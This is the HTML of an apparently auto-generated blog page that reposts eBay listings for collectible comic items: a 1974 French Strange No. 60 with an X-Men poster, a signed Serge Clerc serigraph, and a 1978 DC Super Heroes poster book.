
	
	</div>

	
</article>							
<article id="post-3556" class="post-3556 post type-post status-publish format-standard hentry category-rare tag-attache tag-encarte tag-poster tag-rare tag-strange tag-superbe tag-ttbe tag-x-men contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2020/07/28/rare-superbe-strange-n-60-poster-attache-encarte-x-men-e-o-lug-1974-ttbe-2/" rel="bookmark">RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2020/07/28/rare-superbe-strange-n-60-poster-attache-encarte-x-men-e-o-lug-1974-ttbe-2/">July 28, 2020</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/rare/" rel="category tag">rare</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/attache/" rel="tag">attache</a>, <a href="https://comicbookposter.info/tag/encarte/" rel="tag">encarté</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>, <a href="https://comicbookposter.info/tag/rare/" rel="tag">rare</a>, <a href="https://comicbookposter.info/tag/strange/" rel="tag">strange</a>, <a href="https://comicbookposter.info/tag/superbe/" rel="tag">superbe</a>, <a href="https://comicbookposter.info/tag/ttbe/" rel="tag">ttbe</a>, <a href="https://comicbookposter.info/tag/x-men/" rel="tag">x-men</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/RARE-Superbe-STRANGE-N-60-poster-Attache-Encarte-X-MEN-E-O-LUG-1974-TTBE-01-tg.jpg" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE" alt="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE"/>

<br/>
		
	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/RARE-Superbe-STRANGE-N-60-poster-Attache-Encarte-X-MEN-E-O-LUG-1974-TTBE-02-car.jpg" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE" alt="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE"/>
  

 
<br/>  
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/RARE-Superbe-STRANGE-N-60-poster-Attache-Encarte-X-MEN-E-O-LUG-1974-TTBE-03-dim.jpg" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE" alt="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE"/>
<br/>
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/RARE-Superbe-STRANGE-N-60-poster-Attache-Encarte-X-MEN-E-O-LUG-1974-TTBE-04-ymjg.jpg" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE" alt="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE"/> <br/>
  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/RARE-Superbe-STRANGE-N-60-poster-Attache-Encarte-X-MEN-E-O-LUG-1974-TTBE-05-tmhj.jpg" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE" alt="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE"/>
 <br/><img class="[base64]" src="https://comicbookposter.info/wp-content/upload/RARE-Superbe-STRANGE-N-60-poster-Attache-Encarte-X-MEN-E-O-LUG-1974-TTBE-06-dtag.jpg" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE" alt="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE"/> <br/>	
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/RARE-Superbe-STRANGE-N-60-poster-Attache-Encarte-X-MEN-E-O-LUG-1974-TTBE-07-lnxr.jpg" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE" alt="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE"/>
  <br/> 	   <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/RARE-Superbe-STRANGE-N-60-poster-Attache-Encarte-X-MEN-E-O-LUG-1974-TTBE-08-oxy.jpg" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE" alt="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE"/><br/>   
	
<br/><img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE" alt="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE"/><br/>TTBE &#8211; JAMAIS LU. Avec son poster des X-Men encore attaché. Edition Original &#8211; Couleurs vives. Pas de scotch ni écriture, ni. Cahier droit aux angles piquants. Les photos font partie de la description. Strange Issu d&#8217;une collection 1 er MAIN, stockée à l&#8217;abri de la lumière. Les Photos font aussi partie d&#8217;un complément à la description. JE VOUS INVITE A REGARDER MES AUTRES COMICS ED. Paiement en plusieurs mensualités possible (uniquement par chèque), veuillez me contacter à ce sujet. Expédition sous haute protection. The item &#8220;RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE&#8221; is in sale since Saturday, July 25, 2020. This item is in the category &#8220;Livres, BD, revues\Bandes dessinées, comics, produits dérivés\Comics\Comics, romans graphiques&#8221;. The seller is &#8220;art-signatures&#8221; and is located in Bordeaux. This item can be shipped worldwide.
 
<ul>	 		
<li>Date de publication: 1974</li>
<li>Année: 1974</li>
<li>Caractéristiques: Édition originale</li>
<li>Époque: Âge de bronze (1970-84)</li>
<li>Type: Bande dessinée</li>
<li>Univers: Marvel</li>
<li>Personnage: Spider-Man</li>
<li>Équipe super-héros: X-Men</li>
<li>Style: Couleur</li>
<li>Numéro de publication: 60</li>
<li>Objet modifié: Non</li>
<li>Âge: Jeunesse</li>
<li>Genre: Super-héros</li>
<li>Éditeur: Lug, Semic</li>
	
</ul>
 
  
<br/>
	 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE" alt="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE"/><br/>   
 	</div>

	
</article>							
<article id="post-3554" class="post-3554 post type-post status-publish format-standard hentry category-serge tag-arumbaya tag-cadeau tag-champaka tag-clerc tag-perfect tag-phil tag-serge tag-signes contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2020/07/27/serge-clerc-phil-perfect-le-bar-arumbaya-ex-signes-champaka-1986-cadeau/" rel="bookmark">Serge CLERC PHIL PERFECT LE BAR ARUMBAYA Ex. Signés CHAMPAKA 1986 + CADEAU</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2020/07/27/serge-clerc-phil-perfect-le-bar-arumbaya-ex-signes-champaka-1986-cadeau/">July 27, 2020</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/serge/" rel="category tag">serge</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/arumbaya/" rel="tag">arumbaya</a>, <a href="https://comicbookposter.info/tag/cadeau/" rel="tag">cadeau</a>, <a href="https://comicbookposter.info/tag/champaka/" rel="tag">champaka</a>, <a href="https://comicbookposter.info/tag/clerc/" rel="tag">clerc</a>, <a href="https://comicbookposter.info/tag/perfect/" rel="tag">perfect</a>, <a href="https://comicbookposter.info/tag/phil/" rel="tag">phil</a>, <a href="https://comicbookposter.info/tag/serge/" rel="tag">serge</a>, <a href="https://comicbookposter.info/tag/signes/" rel="tag">signés</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serge-CLERC-PHIL-PERFECT-LE-BAR-ARUMBAYA-Ex-Signes-CHAMPAKA-1986-CADEAU-01-pgk.jpg" title="Serge CLERC PHIL PERFECT LE BAR ARUMBAYA Ex. Signés CHAMPAKA 1986 + CADEAU" alt="Serge CLERC PHIL PERFECT LE BAR ARUMBAYA Ex. Signés CHAMPAKA 1986 + CADEAU"/>
	 
<br/>  		 	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serge-CLERC-PHIL-PERFECT-LE-BAR-ARUMBAYA-Ex-Signes-CHAMPAKA-1986-CADEAU-02-fyuz.jpg" title="Serge CLERC PHIL PERFECT LE BAR ARUMBAYA Ex. Signés CHAMPAKA 1986 + CADEAU" alt="Serge CLERC PHIL PERFECT LE BAR ARUMBAYA Ex. Signés CHAMPAKA 1986 + CADEAU"/> 
  
<br/>  
  
<br/>
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Serge CLERC PHIL PERFECT LE BAR ARUMBAYA Ex. Signés CHAMPAKA 1986 + CADEAU" alt="Serge CLERC PHIL PERFECT LE BAR ARUMBAYA Ex. Signés CHAMPAKA 1986 + CADEAU"/>
<br/>   
	PHIL PERFECT LE BAR ARUMBAYA &#8211; Ex. Signés &#8211; CHAMPAKA 1986. La signature de Serge Clerc est propre!!! C&#8221;est le nettoyage d ela photo numérique qui s&#8217;est faite autour de la signature, qui est resté dans un halo flou sur Photoshop!! C&#8217;est en réglant la photo avec les courbes que j&#8217;ai dû isoler cette zone sinon on ne voyait plus la signature : elle n&#8217;a donc pas cet aspect sale ou &#8220;gommé autour&#8221; comme sur le visuel! Tirage / Copies : Ex. Signé par l&#8217;artiste Tirage courant de 110 ex. Format / Size : 55 x 75 cm. Papier / Paper : 300 grammes ARCHES. Couleurs / colors : SERIGRAPHIE 11 PASSAGES COULEURS. Éditions / Publisher : CHAMPAKA 1986. + offert Municipale de la Jeunesse Ex. Qui était sur le dessus de la pile du diffuseur à l&#8217;époque. LA PHOTO NUMÉRIQUE NE PEUT RENDRE LA RÉELLE QUALITÉ DIMPRESSION DE CETTE IMAGE! Merci de votre intérêt porté à notre annonce. Je prends le temps de faire des emballages sur mesure et TRÈS sérieux avec plusieurs épaisseurs de cartons épais afin d&#8217;être certain que vous recevrez votre commande sans aucun problème. Je connais bien La Poste et ses travers et fais le maximum afin d&#8217;éviter tous les soucis envisageables, mais s i le moindre problème se présente à quelque niveau que ce soit, si votre achat ne vous satisfait pas ou ne répond pas/plus à votre attente, contactez-moi avant toute chose, afin de trouver une solution satisfaisante et de résoudre au mieux ce qu&#8217;il y aurait à résoudre. Merci et à bientôt. The item &#8220;Serge CLERC PHIL PERFECT LE BAR ARUMBAYA Ex. Signés CHAMPAKA 1986 + CADEAU&#8221; is in sale since Saturday, April 27, 2019. This item is in the category &#8220;Livres, BD, revues\Bandes dessinées, comics, produits dérivés\Produits dérivés et de collection\Posters, lithographies&#8221;. The seller is &#8220;carthageserig33&#8243; and is located in Bordeaux. This item can be shipped worldwide. <br/>
     <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Serge CLERC PHIL PERFECT LE BAR ARUMBAYA Ex. Signés CHAMPAKA 1986 + CADEAU" alt="Serge CLERC PHIL PERFECT LE BAR ARUMBAYA Ex. Signés CHAMPAKA 1986 + CADEAU"/><br/>
 		</div>

	
</article>							
<article id="post-3552" class="post-3552 post type-post status-publish format-standard hentry category-comics tag-book tag-comics tag-heroes tag-poster tag-super contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2020/07/27/1978-d-c-comics-super-heroes-poster-book/" rel="bookmark">1978 D. C. Comics Super Heroes Poster Book</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2020/07/27/1978-d-c-comics-super-heroes-poster-book/">July 27, 2020</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/comics/" rel="category tag">comics</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/book/" rel="tag">book</a>, <a href="https://comicbookposter.info/tag/comics/" rel="tag">comics</a>, <a href="https://comicbookposter.info/tag/heroes/" rel="tag">heroes</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>, <a href="https://comicbookposter.info/tag/super/" rel="tag">super</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
			<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-01-sen.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/>	 <br/>
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-02-xhok.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/> 

<br/> 
	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-03-ocb.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/> 
  <br/>

	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-04-kqr.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/>   	<br/>


  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-05-pa.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/>  <br/>	
	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-06-ifn.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/> 

<br/>
 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-07-yx.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/>

	 <br/> 
	
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-08-syb.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/>  <br/>
 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-09-ywz.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/> 
	

<br/> 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-10-vbkq.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/>

 	 
<br/>		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-11-dwt.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/>    <br/>  
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/1978-D-C-Comics-Super-Heroes-Poster-Book-12-icgq.jpg" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/>	

<br/> <br/>	 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/> <br/> 
Comics Super Heroes Poster Book. G r e a t c o l o r o n a l l i n s i d e p a g e s! Binding n e e d s s o m e h e l p a n d s o m e c o r n e r s a r e a l i t t l e b e n t. S e e p i c t u r e s. H a r d t o f i n d b o o k. Cant l i s t a l l the great p i c t u r e s o f t h i s colorful k e e p s a k e. Packaged w i t h love and c a r e. The item &#8220;1978 D. C. Comics Super Heroes Poster Book&#8221; is in sale since Saturday, August 3, 2019. This item is in the category &#8220;Collectibles\Comics\Graphic Novels, TPBs&#8221;. The seller is &#8220;mustang252&#8243; and is located in Myerstown, Pennsylvania. This item can be shipped worldwide.
	
	 <ul>	 
<li>Main Character: Batman</li>
<li>Format: Softcover</li>
<li>Publisher: DC</li>
<li>Genre: Superhero</li>
</ul>

 <br/>	 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="1978 D. C. Comics Super Heroes Poster Book" alt="1978 D. C. Comics Super Heroes Poster Book"/><br/> 
	</div>

	
</article>					
		<nav id="posts-nav" class="paged-navigation contain">
			<h1 class="assistive-text">Posts navigation</h1>
			<div class="nav-older"><a href="https://comicbookposter.info/2020/07/page/2/" >&larr; Older Entries</a></div>
			<div class="nav-newer"></div>
		</nav>

	</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://comicbookposter.info/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://comicbookposter.info/2025/11/03/sketching-the-privateer-amateur-comic-art-episode-164-atmosfere-comics-arrives-on-kindle/">Sketching The Privateer Amateur Comic Art Episode 164 Atmosfere Comics Arrives On Kindle</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2025/11/03/marvels-the-avengers-poster-screen-print-by-mondo-amien-juugo-24x36-le-x300-2/">Marvel&#8217;s The Avengers Poster Screen Print by Mondo Amien Juugo 24&#215;36, LE X/300</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2025/11/02/neon-gothic-rave-monster-poster-comic-book-collage-art-the-buffalo-nine/">Neon Gothic Rave Monster Poster Comic Book Collage Art The Buffalo Nine</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2025/11/02/stan-lee-signed-x-men-marvel-original-comic-artwork-nightcrawler-dellotto-cgc-4/">STAN LEE signed X-MEN Marvel ORIGINAL COMIC Artwork NIGHTCRAWLER Dell&#8217;otto Cgc</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2025/11/01/the-avengers-movie-poster-24x36-ltd-edition-x75-mondo-mint/">The Avengers Movie Poster 24&#215;36 Ltd Edition x/75 Mondo MINT</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://comicbookposter.info/2025/11/'>November 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/10/'>October 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/09/'>September 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/08/'>August 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/07/'>July 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/06/'>June 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/05/'>May 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/04/'>April 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/03/'>March 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/02/'>February 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/01/'>January 2025</a></li>
	<li><a href='https://comicbookposter.info/2024/12/'>December 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/11/'>November 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/10/'>October 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/09/'>September 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/08/'>August 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/07/'>July 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/06/'>June 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/05/'>May 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/04/'>April 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/03/'>March 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/02/'>February 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/01/'>January 2024</a></li>
	<li><a href='https://comicbookposter.info/2023/12/'>December 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/11/'>November 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/10/'>October 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/09/'>September 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/08/'>August 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/07/'>July 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/06/'>June 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/05/'>May 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/04/'>April 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/03/'>March 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/02/'>February 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/01/'>January 2023</a></li>
	<li><a href='https://comicbookposter.info/2022/12/'>December 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/11/'>November 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/10/'>October 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/09/'>September 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/08/'>August 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/07/'>July 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/06/'>June 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/05/'>May 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/04/'>April 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/03/'>March 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/02/'>February 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/01/'>January 2022</a></li>
	<li><a href='https://comicbookposter.info/2021/12/'>December 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/11/'>November 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/10/'>October 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/09/'>September 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/08/'>August 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/07/'>July 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/06/'>June 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/05/'>May 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/04/'>April 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/03/'>March 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/02/'>February 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/01/'>January 2021</a></li>
	<li><a href='https://comicbookposter.info/2020/12/'>December 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/11/'>November 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/10/'>October 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/09/'>September 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/08/'>August 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/07/'>July 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/06/'>June 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/05/'>May 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/04/'>April 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/03/'>March 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/02/'>February 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/01/'>January 2020</a></li>
	<li><a href='https://comicbookposter.info/2019/12/'>December 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/11/'>November 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/10/'>October 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/09/'>September 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/08/'>August 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/07/'>July 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/06/'>June 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/05/'>May 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/04/'>April 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/03/'>March 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/02/'>February 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/01/'>January 2019</a></li>
	<li><a href='https://comicbookposter.info/2018/12/'>December 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/11/'>November 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/10/'>October 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/09/'>September 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/08/'>August 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/07/'>July 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/06/'>June 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/05/'>May 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/04/'>April 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/03/'>March 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/02/'>February 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/01/'>January 2018</a></li>
	<li><a href='https://comicbookposter.info/2017/12/'>December 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/11/'>November 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/10/'>October 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/09/'>September 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/08/'>August 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/07/'>July 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/06/'>June 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/05/'>May 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/04/'>April 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/03/'>March 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/02/'>February 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/01/'>January 2017</a></li>
	<li><a href='https://comicbookposter.info/2016/12/'>December 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-5415"><a href="https://comicbookposter.info/category/10x8/" >10&#215;8</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://comicbookposter.info/category/11x17/" >11&#215;17</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://comicbookposter.info/category/12x16/" >12&#215;16</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://comicbookposter.info/category/13x19/" >13&#215;19</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://comicbookposter.info/category/16x20/" >16&#215;20</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://comicbookposter.info/category/17x11/" >17&#215;11</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://comicbookposter.info/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://comicbookposter.info/category/1964-2003/" >1964-2003</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://comicbookposter.info/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://comicbookposter.info/category/1977-1978/" >1977-1978</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://comicbookposter.info/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://comicbookposter.info/category/1986-marvel/" >1986-marvel</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://comicbookposter.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://comicbookposter.info/category/1992-spawn-comic/" >1992-spawn-comic</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://comicbookposter.info/category/19x13/" >19&#215;13</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://comicbookposter.info/category/2000ad/" >2000ad</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://comicbookposter.info/category/20x28/" >20&#215;28</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://comicbookposter.info/category/21x27/" >21&#215;27</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://comicbookposter.info/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://comicbookposter.info/category/2spider-man/" >2spider-man</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://comicbookposter.info/category/34x22/" >34&#215;22</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://comicbookposter.info/category/36x24/" >36&#215;24</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://comicbookposter.info/category/3limited/" >3limited</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://comicbookposter.info/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://comicbookposter.info/category/50x50/" >50&#215;50</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://comicbookposter.info/category/59x30/" >59&#215;30</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://comicbookposter.info/category/68x47/" >68&#215;47</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://comicbookposter.info/category/6simpsons/" >6simpsons</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://comicbookposter.info/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://comicbookposter.info/category/84cm/" >84cm</a>
</li>
